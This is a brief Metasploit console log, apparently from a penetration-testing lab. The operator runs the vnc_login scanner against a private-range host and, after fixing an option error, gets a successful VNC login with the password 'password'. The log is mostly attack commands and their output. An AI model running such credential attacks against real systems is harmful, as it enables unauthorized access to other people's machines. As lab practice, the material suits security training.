 msf5 exploit(linux/misc/drb_remote_codeexec) > use auxiliary/scanner/vnc/vnc_logi
n
msf5 auxiliary(scanner/vnc/vnc_login) > set login 192.168.42.129
login => 192.168.42.129
msf5 auxiliary(scanner/vnc/vnc_login) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to va
lidate: RHOSTS.
msf5 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.42.129
rhosts => 192.168.42.129
msf5 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 192.168.42.129:5900   - 192.168.42.129:5900 - Starting VNC login sweep
[+] 192.168.42.129:5900   - 192.168.42.129:5900 - Login Successful: :password
[*] 192.168.42.129:5900   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/vnc/vnc_login) >
test